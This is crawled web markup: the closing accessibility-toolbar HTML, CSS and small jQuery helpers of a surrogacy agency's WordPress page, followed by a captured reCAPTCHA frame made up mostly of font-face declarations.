									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 



<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyinmassachusetts.com @ 2026-01-20 23:15:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&co=aHR0cHM6Ly9zdXJyb2dhY3lpbm1hc3NhY2h1c2V0dHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r9sitcx2hl23
body_size: 48982
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
